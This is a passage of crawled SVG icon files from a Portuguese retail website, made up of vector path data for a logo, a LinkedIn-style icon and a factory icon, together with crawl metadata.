-120.65c83.31,46.58 175.27,70.17 275.62,70.17zm1018.83 113.47c-129.31,0 -222.76,-20.29 -280.1,-61.2 -57.61,-40.63 -86.28,-111.09 -86.28,-210.82l0 -537.8 -154.98 0 0 -124.21 160.93 0 20.31 -286.96 138.25 0 0 286.96 232.6 0 0 124.21 -232.6 0 0 527.35c0,58.23 16.73,97.03 50.17,115.86 33.44,19.11 91.96,28.67 175.57,28.67l18.21 0 -17.31 137.95 -24.78 0zm323.98 -6.87l0 -927.17 164.22 0 0 927.17 -164.22 0zm0 -1094.39l0 -170.5 164.22 0 0 170.5 -164.22 0zm847.43 1113.49c-189.3,0 -308.14,-65.7 -355.93,-197.68 -14.04,-37.32 -20.89,-77.93 -20.89,-122.43l0 -353.23c0,-88.11 33.44,-158.56 100.64,-211.41 66.88,-52.87 157.66,-79.14 272.02,-79.14 145.72,0 246.04,31.34 300.7,94.35 43.29,48.96 64.78,121.54 64.78,217.09l-156.46 14.94c0,-83.03 -14.64,-137.07 -44.19,-162.45 -29.55,-25.39 -81.82,-37.93 -157.08,-37.93 -75.23,0 -130.17,13.15 -164.52,39.42 -34.35,26.28 -51.66,69.28 -51.66,129.29l0 363.1c0,64.2 18.22,110.19 54.33,138.27 36.15,28.06 91.99,42.09 167.53,42.09 75.56,0 126,-10.14 151.39,-29.85 25.38,-19.71 40.91,-64.8 46.89,-134.69l151.98 0c-9.27,107.2 -40,182.46 -92.58,225.76 -52.54,42.98 -141.52,64.48 -266.95,64.48zm904.79 -125.71c124.21,0 186.33,-46.58 186.33,-139.15 0,-40.3 -5.68,-70.15 -16.74,-89.86 -11.04,-19.41 -37.02,-36.75 -77.93,-51.96l-220.36 -81.24c-67.79,-23.88 -114.67,-52.54 -141.25,-85.4 -26.58,-32.83 -39.7,-74.05 -39.7,-123.91 0,-49.57 4.77,-89.29 14.62,-119.14 10.16,-30.16 26.29,-56.43 48.98,-79.42 45.68,-45.4 127.2,-68.09 245.15,-68.09 117.65,0 219.18,17.01 304.27,50.75l-37.62 126.03c-29.56,-12.24 -68.67,-23.9 -117.05,-34.65 -48.38,-10.74 -90.78,-16.13 -126.91,-16.13 -83.31,0 -136.15,13.45 -158.26,40.33 -13.42,16.71 -20.28,41.49 -20.28,74.34 0,32.53 5.37,55.83 16.13,69.58 11.03,13.42 31.95,25.97 63.6,37.02l217.68 85.71c75.84,29.85 125.71,62.68 149.59,98.52 23.9,35.84 35.84,92.26 35.84,169.32 0,76.74 -24.78,140.04 -74.35,189.33 -49.56,49.26 -126,73.74 -229.93,73.74 -75.84,0 -143.32,-8.05 -202.14,-24.48 -58.83,-16.13 -104.2,-33.13 -135.58,-50.76l40.33 -120.65c83.31,46.58 175.27,70.17 275.61,70.17z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/in.svg
body_size: 410
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 37 37" style="enable-background:new 0 0 37 37;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E6E6E6;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="0,37 37,37 37,0 0,0 	"/>
	<path class="st1" d="M7.9,18.7v10.4h5V14.9h-5V18.7L7.9,18.7z M29,19.3c-0.3-2.7-1.6-4.3-5.2-4.3c-2.1,0-3.6,0.8-4.2,1.9h-0.1v-1.9
		h-3.9v14.2h4.1v-7c0-1.9,0.4-3.6,2.6-3.6c2.3,0,2.5,2.1,2.5,3.8v6.9h4.2v-7.8C29.1,20.6,29.1,19.9,29,19.3z M10.3,7.9
		C9,7.9,7.9,9,7.9,10.3c0,1.4,1.1,2.5,2.5,2.5c1.4,0,2.5-1.1,2.5-2.5C12.8,9,11.7,7.9,10.3,7.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/9.svg
body_size: 406
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003059;}
	.st1{fill:#FFFFFF;}
</style>
    <g>
	<polygon class="st0" points="2,4.9 31.9,4.9 31.9,27.1 2,27.1 	"/>
        <g id="_2505587363712">
		<path class="st1" d="M22.3,19h-2v-0.9h2V19z M19.9,19h-2v-0.9h2V19z M17.6,19h-2v-0.9h2V19z M20.1,17.2l0-0.7l-2.6,0.7v-0.7
			l-2.3,0.7v4.7h7.6v-5.4L20.1,17.2z"/>
            <polygon class="st1" points="14.5,12.4 11.9,12.4 11.8,13 14.5,13 		"/>
            <polygon class="st1" points="14.4,10.1 11.9,10.1 11.9,11.9 14.4,11.9 		"/>
            <polygon class="st1" points="11.8,13.5 11.5,21.9 14.8,21.9 14.5,13.5 		"/>
	</g>
</g>
</svg>
